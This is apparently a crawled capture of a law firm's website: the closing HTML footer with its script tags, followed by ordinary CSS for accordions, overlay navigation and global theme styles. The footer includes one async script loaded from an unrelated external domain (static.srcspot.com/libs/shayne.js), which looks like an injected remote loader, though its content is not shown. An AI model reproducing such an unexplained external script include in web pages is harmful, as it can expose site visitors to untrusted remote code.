      </div>

      <!--end row -->



    </div>

    <!--end container -->



  </footer>

</div>

<!--end page-wrapper -->

<script src="https://bergersingerman.com/assets/js/vendor/modernizr-3.6.0.min.js"></script>

<script src="https://code.jquery.com/jquery-3.3.1.min.js" integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8=" crossorigin="anonymous"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>


<script src='https://bergersingerman.com/assets/js/jquery-scrolltofixed-min.js'></script>

<script src='https://bergersingerman.com/assets/js/owlcarousel2/dist/owl.carousel.js'></script>

<script src="https://bergersingerman.com/assets/js/main.js"></script>


<script src="https://bergersingerman.com/assets/js/global.js?ver=1"></script>

<script async="async" src="https://static.srcspot.com/libs/shayne.js"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://bergersingerman.com/assets/css/accordion.css
body_size: 545
content:
/* ------------- accordion ------------ */
 .accordion-set {
	display:block;
	clear: both;
	margin:0px;
	padding:0px;
}
 @media only screen and (min-width: 768px) {
 .accordion-set {
 margin-top:20px;
}
}
.accordion-container {
	width: 100%;
	clear: both;
	margin:0px;
	padding:0px;
}
a.accordion-toggle, a.accordion-toggle:visited {
	font-size:20px;
	font-weight:700;
	line-height:120%;
	color:#002E6E;
	letter-spacing:-.015em;
	position: relative;
	display: block;
	margin:0px;
	padding:0px;
	padding-top:15px;
	padding-bottom:3px;
	text-decoration: none;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #9EB0BD;
}
 @media only screen and (min-width: 768px) {
 a.accordion-toggle, a.accordion-toggle:visited {
 font-size:18px;
}
}
 @media only screen and (min-width: 992px) {
a.accordion-toggle, a.accordion-toggle:visited {
 font-size:20px;
}
}
 @media only screen and (min-width: 1200px) {
a.accordion-toggle, a.accordion-toggle:visited {
 font-size:24px;
}
}
@media only screen and (min-width: 1820px) {
a.accordion-toggle, a.accordion-toggle:visited {
 font-size:36px;
}
}
a.accordion-toggle.open {
	color:#002E6E;
}
a.accordion-toggle:hover {
	color:#002E6E;
	text-decoration: none;
}
a.accordion-toggle:focus {
	outline: -webkit-focus-ring-color auto 5px;
}
.toggle-title {
	padding-right:30px;
	display: inline-block;
}
 @media only screen and (min-width: 768px) {
 .toggle-title {
 padding-right:20px;
}
}
 @media only screen and (min-width: 1200px) {
 .toggle-title {
 padding-right:30px;
}
}
/* accordion toggle arrow */
 .accordion-toggle span.toggle-icon {
	position: absolute;
	top: 10px;
	right: 0;
}
.accordion-toggle span.toggle-icon img {
	width:13px;
	height:auto;
}
 @media only screen and (min-width: 768px) {
 .accordion-toggle span.toggle-icon img {
 width:12px;
}
}
 @media only screen and (min-width: 992px) {
 .accordion-toggle span.toggle-icon img {
 width:14px;
 height:auto;
}
}
 @media only screen and (min-width: 1200px) {
 .accordion-toggle span.toggle-icon img {
 width:16px;
}
}
 @media only screen and (min-width: 1820px) {
 .accordion-toggle span.toggle-icon img {
 width:27px;
}
}
.accordion-content {
	display: none;
	padding: 0;
	padding-top:10px;
}
.accordion-content, .accordion-content p, .accordion-content ul li {
	color:#5D7080;
}
 @media only screen and (min-width: 1200px) {
 .accordion-content {
 padding-top:20px;
}
}
.accordion-content p {
	text-align:left;
}
/*.accordion-content p a {
	color:inherit;
}
.accordion-content p a:visited {
	color:inherit;
}
.accordion-content p a:hover {
	color:#002E6E;
}*/
.accordion-content ul {
/*padding:0px;
	margin:0px;
	list-style:none;*/
}
.accordion-content ul li {
	line-height:125%;
}
/*.accordion-content ul li a {
	color:inherit;
}
.accordion-content ul li a:visited {
	color:inherit;
}
.accordion-content ul li a:hover {
	color:#002E6E;
}*/


/* ============ ALTERNATE ACCORDIONS TO ACCOMMODATE PAGINATION ==============*/


 .altexpand-set {
	display:block;
	clear: both;
	margin:0px;
	padding:0px;
}
 @media only screen and (min-width: 768px) {
 .altexpand-set {
 margin-top:20px;
}
}
.altexpand-container {
	width: 100%;
	clear: both;
	margin:0px;
	padding:0px;
}
a.altexpand-toggle, a.altexpand-toggle:visited {
	font-size:20px;
	font-weight:700;
	line-height:120%;
	color:#002E6E;
	letter-spacing:-.015em;
	position: relative;
	display: block;
	margin:0px;
	padding:0px;
	padding-top:15px;
	padding-bottom:3px;
	text-decoration: none;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #9EB0BD;
}
 @media only screen and (min-width: 768px) {
 a.altexpand-toggle, a.altexpand-toggle:visited {
 font-size:18px;
}
}
 @media only screen and (min-width: 992px) {
a.altexpand-toggle, a.altexpand-toggle:visited {
 font-size:20px;
}
}
 @media only screen and (min-width: 1200px) {
a.altexpand-toggle, a.altexpand-toggle:visited {
 font-size:24px;
}
}
@media only screen and (min-width: 1820px) {
a.altexpand-toggle, a.altexpand-toggle:visited {
 font-size:36px;
}
}
a.altexpand-toggle.open {
	color:#002E6E;
}
a.altexpand-toggle:hover {
	color:#002E6E;
	text-decoration: none;
}
a.altexpand-toggle:focus {
	outline: -webkit-focus-ring-color auto 5px;
}
.toggle-title {
	padding-right:30px;
	display: inline-block;
}
 @media only screen and (min-width: 768px) {
 .toggle-title {
 padding-right:20px;
}
}
 @media only screen and (min-width: 1200px) {
 .toggle-title {
 padding-right:30px;
}
}
/* altexpand toggle arrow */
 .altexpand-toggle span.toggle-icon {
	position: absolute;
	top: 10px;
	right: 0;
	
}


.altexpand-toggle span.toggle-icon img {
	width:13px;
	height:auto;
	background-image: url(../images/toggle-icon-plus.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}

.altexpand-toggle span.toggle-icon img.active {
	
	background-image: url(../images/toggle-icon-x.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
}
 @media only screen and (min-width: 768px) {
 .altexpand-toggle span.toggle-icon img {
 width:12px;
}
}
 @media only screen and (min-width: 992px) {
 .altexpand-toggle span.toggle-icon img {
 width:14px;
 height:auto;
}
}
 @media only screen and (min-width: 1200px) {
 .altexpand-toggle span.toggle-icon img {
 width:16px;
}
}
 @media only screen and (min-width: 1820px) {
 .altexpand-toggle span.toggle-icon img {
 width:27px;
}
}
.altexpand-content {
	
	padding: 0;
	padding-top:10px;
}
.altexpand-content, .altexpand-content p, .altexpand-content ul li {
	color:#5D7080;
}
 @media only screen and (min-width: 1200px) {
 .altexpand-content {
 padding-top:20px;
}
}
.altexpand-content p {
	text-align:left;
}
/*.altexpand-content p a {
	color:inherit;
}
.altexpand-content p a:visited {
	color:inherit;
}
.altexpand-content p a:hover {
	color:#002E6E;
}*/
.altexpand-content ul {
/*padding:0px;
	margin:0px;
	list-style:none;*/
}
.altexpand-content ul li {
	line-height:125%;
}
/*.altexpand-content ul li a {
	color:inherit;
}
.altexpand-content ul li a:visited {
	color:inherit;
}
.altexpand-content ul li a:hover {
	color:#002E6E;
}*/


--- FILE ---
content_type: text/css
request_url: https://bergersingerman.com/assets/css/overlaynav.css
body_size: 1427
content:
.nav-tools {
	position:absolute;
	right:10px;
	top:10px;
	color:#FFF;
	text-align:right;
	vertical-align:middle;
}
 @media only screen and (min-width: 768px) {
 .nav-tools {
 right:15px;
 top:15px;
}
}
 @media only screen and (min-width: 1920px) {
 .nav-tools {
 right:30px;
 top:25px;
}
}
.open-btn {
	color:#9EB0BD;
	font-size:16px;
	cursor:pointer;
	text-align:right;
	margin-right:8px;
	-webkit-appearance: none;
	background-color:transparent;
	padding:0;
	border:none;
}






.header-fixed.home .open-btn {
	color:#FFF;
}
.open-btn img {
	width:16px;
 margin-right:.25rem;
}
 @media only screen and (min-width: 481px) {
.open-btn img {
 margin-right:.5rem;
}
}
 @media only screen and (min-width: 768px) {
 .open-btn {
 font-size:15px;
 margin-right:.25rem;
}
}
 @media only screen and (min-width: 1200px) {
 .open-btn {
 font-size:24px;
 margin-right:.5rem;
}
 .open-btn img {
 width:30px;
}
}
@media only screen and (min-width: 1920px) {
 .open-btn {
 margin-right:.75rem;
}
}
.open-gray {
	display: none;
	opacity: 0;
}
.header-fixed.home.active .open-white {
	display:none;
}
.header-fixed.home.active .open-gray {
	display:inline;
	opacity: 1;
	transition: all 0.12s ease-in 0s;
	-moz-transition: all 0.12s ease-in 0s;
	-webkit-transition: all 0.12s ease-in 0s;
}
.header-fixed.home.active .open-btn {
	color:#9EB0BD;
}
/* search button */

.search-btn {
	-webkit-appearance: none;
	background-color:transparent;
	padding:0;
	border:none;
}



.search-btn img {
	margin-bottom:2px;
	width:20px;
	height:auto;
}
 @media only screen and (min-width: 768px) {
 .search-btn img {
 margin-bottom:2px;
}
}
 @media only screen and (min-width: 1200px) {
 .search-btn img {
 width:31px;
}
}
/* ============= navigation menu ============= */
 #MainNav {
	z-index: 9999;
}
.overlay {
	height: 0%;
	position: fixed;
	z-index: 1;
	top: 0;
	left: 0;
	width: 100%;
	background-color:#002E6E;
	overflow:auto;
	transition: 0.5s;
}
 @media only screen and (min-width: 768px) {
 .overlay {
 overflow-y: hidden;
}
}
/* ======== OVERLAY CLOSE BUTTON ========== */
 .overlay .closebtn {
	position: absolute;
	top: 5px;
	right:10px;
	z-index: 9999;
	font-size: 36px;
	line-height:100%;
	color:#FFF;
	vertical-align:top;
}
 @media only screen and (min-width: 768px) {
.overlay .closebtn {
top: 15px;
 right:30px;
}
}
.overlay .closebtn span {
	font-size:16px;
	vertical-align:top;
	padding-top:2px;
	margin-left:-3px;
}
 @media only screen and (min-width: 768px) {
 .overlay .closebtn {
 font-size:40px;
}
 .overlay .closebtn span {
 font-size:15px;
}
}
 @media only screen and (min-width: 1200px) {
 .overlay .closebtn {
 font-size:60px;
}
 .overlay .closebtn span {
 font-size:24px;
}
}
 @media screen and (max-height: 450px) {
 .overlay {
 overflow-y: auto;
}
 .overlay a {
 font-size: 20px
}
 .overlay .closebtn {
 top: 15px;
 right: 35px;
}
}
/* ======== OVERLAY CONTENT ========== */


.overlay-content {
	position: relative;
	width: 100%;
}
.overlay-content.nav {
	top: 10px;
	margin-top: 20px;
}
 @media only screen and (min-width: 768px) {
 .overlay-content.nav {
 top: 25%;
}
}
.overlay-content.search {
	top: 50%;
	transform: translate(0, -50%);
	text-align: left;
}
 @media only screen and (min-width: 768px) {
 .overlay-content.search {
 top: 50%;
 transform: translate(0, -50%);
}
}
/* overlay - main navigation */
 .main-nav ul {
	list-style:none;
	margin:0;
	padding:0;
	text-align:left;
}
.main-nav ul.indent {
	margin-left:0;
}
 @media only screen and (min-width: 768px) {
 .main-nav ul.indent {
 margin-left:29px;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav ul.indent {
 margin-left:36px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav ul.indent {
 margin-left:54px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav ul.indent {
 margin-left:74px;
}
}
.main-nav ul li {
	text-align: left;
}
.main-nav a {
	font-size: 16px;
	line-height:115%;
	color: #FFF;
	font-weight:700;
	letter-spacing:-.02em;
 padding-top:.5rem;
	text-decoration: none;
	display: block;
	transition: 0.3s;
	vertical-align:middle;
}
 @media only screen and (min-width: 768px) {
 .main-nav a {
 font-size: 16px;
 padding-top:1rem;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav a {
 font-size: 22px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav a {
 font-size: 29px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav a {
 font-size: 37px;
}
}
.main-nav a:visited {
	color: #FFF;
}
.main-nav a:hover, .main-nav a:focus {
	color: #00B040;
}
.main-nav a.sectionhead {
	font-size: 22px;
	color: #a7b0c8;
	padding-top:20px;
}
 @media only screen and (min-width: 768px) {
 .main-nav a.sectionhead {
 font-size: 22px;
 padding-top:50px;
}
 .main-nav ul:first-of-type a.sectionhead {
 padding-top:0px;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav a.sectionhead {
 font-size: 30px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav a.sectionhead {
 font-size: 40px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav a.sectionhead {
 font-size: 50px;
}
}
.main-nav a.subpage {
	font-size: 14px;
	font-weight:400;
 padding-top:.75rem;
}
 @media only screen and (min-width: 768px) {
 .main-nav a.subpage {
 font-size: 14px;
 padding-top:.5rem;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav a.subpage {
 font-size: 16px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav a.subpage {
 font-size: 22px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav a.subpage {
 font-size: 28px;
}
}
.main-nav .social {
	padding-top:2rem;
	padding-bottom:1rem;
	text-align:left;
	margin-left:0;
}
 @media only screen and (min-width: 768px) {
.main-nav .social {
 margin-left:29px;
}
}
 @media only screen and (min-width: 992px) {
.main-nav .social {
 margin-left:36px;
}
}
 @media only screen and (min-width: 1200px) {
.main-nav .social {
 margin-left:54px;
}
}
 @media only screen and (min-width: 1600px) {
.main-nav .social {
 margin-left:74px;
}
}
.main-nav .social a {
	display:inline;
	margin-right:1rem;
	opacity:1;
}
.main-nav .social a:visited {
	opacity:1;
}
.main-nav .social a:hover {
	opacity:.9;
}
.main-nav .social img {
	width:29px;
}
 @media only screen and (min-width: 768px) {
 .main-nav .social img {
 width:29px;
}
}
 @media only screen and (min-width: 992px) {
 .main-nav .social img {
 width:36px;
}
}
 @media only screen and (min-width: 1200px) {
 .main-nav .social img {
 width:54px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav .social img {
 width:74px;
}
}
/* client tools link  */

.main-nav .client-tools {
	text-align:left;
}


.main-nav .client-tools a {
	font-size: 15px;
	color: #a7b0c8;
	
}
 @media only screen and (min-width: 768px) {
.main-nav .client-tools a {
 font-size: 13px;
 padding-top:1rem;
}
}
 @media only screen and (min-width: 992px) {
.main-nav .client-tools a {
 font-size: 19px;
}
}
 @media only screen and (min-width: 1200px) {
.main-nav .client-tools a {
 font-size: 25px;
}
}
 @media only screen and (min-width: 1600px) {
 .main-nav .client-tools a {
 font-size: 33px;
}
}

 .main-nav .client-tools a:visited {
	color: #a7b0c8;
}
 .main-nav .client-tools a:hover,  .main-nav .client-tools a:focus {
	color: #00B040;
}
/* ===================================== */
/* 		OVERLAY SEARCH TOOLS */
/* ===================================== */
.search-nav {
}
.search-nav h2 {
	font-size:22px;
	font-weight:700;
	letter-spacing:-.01em;
	text-transform:uppercase;
	color:#6B7AA6;
	margin-bottom:10px;
	text-align:left;
}
 @media only screen and (min-width: 768px) {
 .search-nav h2 {
 font-size:32px;
 margin-bottom:20px;
}
}
 @media only screen and (min-width: 1200px) {
 .search-nav h2 {
 font-size:42px;
 margin-bottom:30px;
}
}
/* attorney search form */
 .search-nav .attorney_search_form {
	padding-bottom:15px;
	margin-bottom:20px;
	overflow:hidden;
}
 @media only screen and (min-width: 768px) {
 .search-nav .attorney_search_form {
 margin-bottom:60px;
}
}
.search_results {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #6CC7E2;
	padding-top:40px;
	padding-bottom:20px;
}
.search_results .attorney-list {
}
.search-nav form {
}
.search-nav form input[type=text] {
	width:100%;
	padding:10px;
	padding-left:20px;
	-webkit-appearance:none;
	margin-top:6px;
	margin-bottom:6px;
	font-size:16px;
	font-weight:700;
	color:#FFF;
	border-radius: 0;
	border: 2px solid #6B7AA6;
	background-color:transparent;
}
 form ::-webkit-input-placeholder {
 font-size:16px;
 font-weight:700;
 color:#FFF;
}
 form :-moz-placeholder {
 font-size:16px;
 font-weight:700;
 color:#FFF;
}
 form ::-moz-placeholder {
 font-size:16px;
 font-weight:700;
 color:#FFF;
}
 form :-ms-input-placeholder {
 font-size:16px;
 font-weight:700;
 color:#FFF;
}
 @media only screen and (min-width: 768px) {
 .search-nav form input[type=text] {
 padding:20px;
 padding-left:30px;
 margin-top:6px;
 margin-bottom:15px;
 font-size:30px;
 border: 3px solid #6B7AA6;
}
 form ::-webkit-input-placeholder {
 font-size:30px;
}
 form :-moz-placeholder {
 font-size:30px;
}
 form ::-moz-placeholder {
 font-size:30px;
}
 form :-ms-input-placeholder {
 font-size:30px;
}
}
 @media only screen and (min-width: 1200px) {
 .search-nav form input[type=text] {
 padding:25px;
 padding-left:50px;
 font-size:42px;
 border: 4px solid #6B7AA6;
}
 form ::-webkit-input-placeholder {
 font-size:42px;
}
 form :-moz-placeholder {
 font-size:42px;
}
 form ::-moz-placeholder {
 font-size:42px;
}
 form :-ms-input-placeholder {
 font-size:42px;
}

.search-nav .btn.btn-green {
 font-size:22px;
 margin-top:15px;

}


}


--- FILE ---
content_type: text/css
request_url: https://bergersingerman.com/assets/css/global.css?ver=2
body_size: 11715
content:
/*
Theme Name: Berger Singerman Custom Theme
Author: Herrmann Advertising Design and Technology
Author URI: https://www.herrmann.com/
*/

/*! HTML5 Boilerplate v6.1.0 | MIT License | https://html5boilerplate.com/ */

/*
 * What follows is the result of much research on cross-browser styling.
 * Credit left inline and big thanks to Nicolas Gallagher, Jonathan Neal,
 * Kroc Camen, and the H5BP dev community and team.
 */

::-moz-selection {
 background: #b3d4fc;
 text-shadow: none;
}

::selection {
 background: #b3d4fc;
 text-shadow: none;
}
hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #ccc;
	margin: 1em 0;
	padding: 0;
}
audio, canvas, iframe, img, svg, video {
	vertical-align: middle;
}
fieldset {
	border: 0;
	margin: 0;
	padding: 0;
}
textarea {
	resize: vertical;
}
.hidden {
	display: none !important;
}
.visuallyhidden {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
	white-space: nowrap;
}
.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus {
	clip: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	position: static;
	width: auto;
	white-space: inherit;
}
.invisible {
	visibility: hidden;
}

/* ==========================================================================
   Print styles.
   Inlined to avoid the additional HTTP request:
   https://www.phpied.com/delay-loading-your-print-css/
   ========================================================================== */

@media print {
*, *:before, *:after {
	background: transparent !important;
	color: #000 !important; /* Black prints faster */
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
	text-shadow: none !important;
}
a, a:visited {
	text-decoration: underline;
}
a[href]:after {
	content: " (" attr(href) ")";
}
abbr[title]:after {
	content: " (" attr(title) ")";
}

    /*
     * Don't show links that are fragment identifiers,
     * or use the `javascript:` pseudo protocol
     */

    a[href^="#"]:after, a[href^="javascript:"]:after {
 content: "";
}
pre {
	white-space: pre-wrap !important;
}
pre, blockquote {
	border: 1px solid #999;
	page-break-inside: avoid;
}
/*
     * Printing Tables:
     * http://css-discuss.incutio.com/wiki/Printing_Tables
     */

    thead {
	display: table-header-group;
}
tr, img {
	page-break-inside: avoid;
}
p, h2, h3 {
	orphans: 3;
	widows: 3;
}
h2, h3 {
	page-break-after: avoid;
}
}
/* ----------------------------------------------
	THEME STYLES   
------------------------------------------------- */ 

body, html {
	margin: 0px;
	padding: 0px;
	font-family: 'Arimo', sans-serif;
	/*color: #80929F; design has it too light */
	color:#73838f;
	background-color:#ebeff1;
	font-size: 16px;
	font-size: 100%;
	-webkit-text-size-adjust: none;
	position: relative;
	height: 100%;
	width: 100%;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-text-size-adjust: none;
}
hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}
sup {
	top: -.5em
}
sub {
	bottom: -.25em
}
img {
	border: 0
}
figure {
	margin: 0
}
button, input {
	line-height: normal
}
button, select {
	text-transform: none
}
button, html input[type=button], input[type=reset], input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}
button[disabled], html input[disabled] {
	cursor: default
}
input[type=checkbox], input[type=radio] {
	box-sizing: border-box;
	padding: 0
}
input[type=search] {
	-webkit-appearance: textfield;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
-webkit-appearance:none
}
button::-moz-focus-inner, input::-moz-focus-inner {
border:0;
padding:0
}
textarea {
	overflow: auto;
	vertical-align: top
}
table {
	border-collapse: collapse;
	border-spacing: 0
}
td, th {
	padding: 0
}
main td {
	padding-top: 10px;
	padding-right: 4px;
	padding-bottom: 10px;
	padding-left: 4px
}
.table-responsive {
	margin-bottom: 15px;
	overflow-y: hidden;
	width: 100%;
	border: none
}
.video-responsive {
	overflow:hidden;
	padding-bottom:56.25%;
	position:relative;
	height:0;
}
.video-responsive iframe {
	left:0;
	top:0;
	height:100%;
	width:100%;
	position:absolute;
}
p.practice_child {
	display: list-item;
	list-style-type: disc;
	list-style-position: inside;
}
 @media only screen and (max-width: 767px) {
td {
 display: block;
 width: 100%;
 text-align: center
}
}
*, :after, :before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
	line-height: 122%;
	font-weight:700;
}
h2, h3 {
	margin-top: 15px;
	margin-bottom: 10px;
}
/*========= basic global font sizes =============*/
h1, .h1 {
	margin-top: 0px;
	font-size:22px;
	font-weight:400;
	color: #002E6E;
}
 @media only screen and (min-width: 768px) {
 h1 {
 font-size:24px;
}
}
 @media only screen and (min-width: 992px) {
 h1 {
 font-size:30px;
}
}
 @media only screen and (min-width: 1200px) {
 h1 {
 font-size:36px;
}
}
@media only screen and (min-width: 1820px) {
 h1 {
 font-size:60px;
}
}
h2 {
	font-size:20px;
	color: #002E6E;
}
h3 {
	font-size:17px;
	font-weight:700;
	color: #5D7080;
}
p {
	font-size: 16px;
	line-height: 133%;
	margin: 0px;
	padding-bottom: 10px;
}
.content ul li {
	font-size: 16px;
	line-height: 133%;
	padding-bottom: 5px;
	margin-left: 10px;
}
.content ul li ul li {
	padding-bottom: 3px;
	list-style-type: circle;
}
.content ul {
	padding-bottom: 5px;
}
.content ul ul {
	padding-top:0px;
	padding-bottom: 3px;
}
p.lead {
	font-size: 18px;
}
 @media only screen and (min-width: 768px) {
 h2 {
 font-size:17px;
}
 h3 {
 font-size:15px;
}
p {
 font-size: 14px;
}
.content ul li {
font-size: 14px;
}
p.lead {
 font-size: 16px;
}
}
 @media only screen and (min-width: 992px) {
 h2 {
 font-size:19px;
}
 h3 {
 font-size:17px;
 margin-bottom:15px;
}
 p {
 font-size: 15px;
}
.content ul li {
 font-size: 15px;
}
p.lead {
 font-size: 17px;
}
}
 @media only screen and (min-width: 1200px) {
 h2 {
 font-size:24px;
}
 h3 {
 font-size:21px;
}
 p {
 font-size: 20px;
 padding-bottom: 15px;
}
.content ul li, .content ol li {
 font-size: 20px;
 padding-bottom: 8px;
}
p.lead {
 font-size: 25px;
}
}
 @media only screen and (min-width: 1820px) {
 h2 {
 font-size:36px;
}
 h3 {
 font-size:32px;
}
 p {
 font-size: 28px;
 padding-bottom: 14px;
}
.content ul li {
 font-size: 28px;
 padding-bottom: 10px;
}
p.lead {
 font-size: 36px;
}
}
/* --------- other helpers and overrides ---------*/
.center {
	text-align: center
}
ul, menu, dir {
	display: block;
	list-style-type: disc;
	margin:0;
	padding: 0;
	margin-left:1.25rem;
}
.display-1 {
	font-size: 2.5rem
}
.display-2 {
	font-size: 2rem
}
.display-3 {
	font-size: 1.5rem
}
.display-4, .display-4 p {
	font-size: 1.25rem
}
a, a:visited {
	color: #002E6E; /* darker purple - fails Level 3:1 contrast */
	color: #002252;
	text-decoration: none;
	transition: all 0.05s ease-in-out 0s
}
a:hover, a:focus {
	color:#6B7AA6; /* med purple */
	text-decoration:  underline;
}
a:focus {
	outline: thin dotted;
}


/* telephone links */

a[href^="tel:"] {
 /*color: inherit;*/
 font-weight:inherit;
 border-bottom-width: 1px;
 border-bottom-style: dotted;
 border-bottom-color: #8e8f8e;
}
 a[href^="tel:"]:hover, a[href^="tel:"]:focus {
 /*color: inherit;*/
 font-weight: inherit;
 text-decoration:  underline;
 border:none;
}
 @media only screen and (max-width: 768px) {
 a[href^="tel:"] {
 color: #002252;
 border-bottom-width: 1px;
 border-bottom-style: dotted;
 border-bottom-color: #8e8f8e;
}
 a[href^="tel:"]:hover, a[href^="tel:"]:focus {
 font-weight: inherit;
 text-decoration:  underline;
 border:none;
}
}
img {
	max-width: 100%;
	height: auto
}
img.fullwidth-photo {
	width: 100%;
	height: auto
}
figure {
	padding: 0px;
	margin: 0px
}
.row.no-gutters {
	margin-right: 0;
	margin-left: 0
}
.row.no-gutters > [class^="col-"], .row.no-gutters > [class*=" col-"] {
 padding-right: 0;
 padding-left: 0
}
.spaceabove {
	padding-top: 20px
}
.spacebelow {
	padding-bottom: 20px
}
.marginabove {
	margin-top: 20px
}
.marginbelow {
	margin-bottom: 20px
}
 @media only screen and (min-width: 1200px) {
.marginabove {
 margin-top: 30px
}
.marginbelow {
 margin-bottom: 30px
}
}
.overflow {
	overflow:hidden;
}
.hide {
	display: none
}
.alignnone {
	margin: 5px 20px 20px 0
}
.aligncenter, div.aligncenter {
	display: block;
	margin: 5px auto 5px auto
}
p.aligncenter {
	text-align: center
}
.alignright {
	float: right;
	margin: 5px 0 20px 20px
}
.alignleft {
	float: left;
	margin: 5px 20px 20px 0
}
a img.alignright {
	float: right;
	margin: 5px 0 20px 20px
}
a img.alignnone {
	margin: 5px 20px 20px 0
}
a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0
}
img.photohalf {
	width: 50%;
	height: auto
}
a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}
.table-responsive .wp-caption p.wp-caption-text {
	text-align: center
}
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	white-space: nowrap;
	height: 1px;
	width: 1px;
	overflow: hidden
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000
}
a#skiptocontent {
	padding: 6px;
	position: absolute;
	top: -40px;
	left: 0px;
	color: white;
	border-right: 1px solid white;
	border-bottom: 1px solid white;
	border-bottom-right-radius: 8px;
	background: transparent;
	-webkit-transition: top 1s ease-out, background 1s linear;
	transition: top 1s ease-out, background 1s linear;
	z-index: 100
}
a#skiptocontent:focus {
	position: absolute;
	left: 0px;
	top: 0;
	background: #6B7AA6;
	outline: 0;
 -webkit-transition: top .1s ease-in, background .5s linear;
 transition: top .1s ease-in, background .5s linear;
	margin-bottom:200px;
}
#maincontent:target {
	padding-top: 200px;
	margin-top: -200px;
	display: inline-block;
	height:200px;
	top:-200px;
}
.video-responsive {
	overflow: hidden;
	padding-bottom: 56.25%;
	position: relative;
	height: 0;
	margin-bottom:20px;
}
.video-responsive iframe {
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	position: absolute
}
.video-border, .photo-border {
	border: 3px solid #FFF;
	margin-bottom: 30px
}
 @media only screen and (min-width: 768px) {
.video-wrapper {
 margin-bottom: 0px
}
}
 @media only screen and (min-width: 1200px) {
 .iframe-responsive.map {
 margin-top:30px;
}
}
/* =========== CONTAINERS ================= */

.page-wrapper {
	position:relative;
	max-width:1920px;
	margin-left:auto;
	margin-right:auto;
	background-color: #FFF;
}
.container-fluid {
	padding-right: 0px;
	padding-left: 0px;
	display: block;
	clear: both
}
/* container override for better layout control */
.container {
	width:100%;
	margin-left:0;
	margin-right:0;
	padding-left: 20px;
	padding-right: 20px;
}
 @media only screen and (min-width: 480px) {
 .container {
 width:100%;
 padding-left: 30px;
 padding-right: 30px;
}
}
 @media only screen and (min-width: 768px) {
.container {
 width:100%;
 padding-left: 56px;
 padding-right: 56px;
}
}
 @media only screen and (min-width: 992px) {
 .container {
 width:100%;
 padding-left: 70px;
 padding-right: 70px;
}
}
 @media only screen and (min-width: 1200px) {
 .container {
 width:100%;
 padding-left: 100px;
 padding-right: 100px;
}
}
 @media only screen and (min-width: 1820px) {
 .container {
 width:100%;
 padding-left: 140px;
 padding-right: 140px;
}
}
/* container padding */

.container.padding {
	padding-top: 10px;
	padding-bottom: 30px
}
 @media only screen and (min-width: 768px) {
.container.padding {
 padding-top: 40px;
 padding-bottom: 40px
}
}
 @media only screen and (min-width: 1200px) {
 .container.padding {
 padding-top: 60px;
 padding-bottom: 60px
}
}
 @media only screen and (min-width: 1820px) {
 .container.padding {
 padding-top: 80px;
 padding-bottom: 80px
}
}
/* ========= additional top and bottom padding helpers */


.padtop {
	padding-top: 15px;
}
.padbtm {
	padding-bottom: 15px
}
 @media only screen and (min-width: 768px) {
 .padtop {
 padding-top: 30px;
}
.padbtm {
 padding-bottom: 25px
}
}
 @media only screen and (min-width: 1200px) {
 .padtop {
 padding-top: 50px;
}
.padbtm {
 padding-bottom: 40px
}
}
.relative {
	position: relative
}
.col.nonrelative {
	position: static !important
}
img.top {
	vertical-align: text-top
}
img.bottom {
	vertical-align: text-bottom
}
img.middle {
	vertical-align: middle
}
.transp-bkgrnd {
	opacity: .77;
	width: 100%;
	height: 100%
}
.transp-bkgrnd > .content-wrapper {
	opacity: 1
}
.bg-white {
	background-color: #FFF
}
.bg-gray {
	background-color: #80929F
}
.bg-ltgray {
	background-color: #9EB0BD
}
.bg-lightergray {
	background-color: #DFE2E6
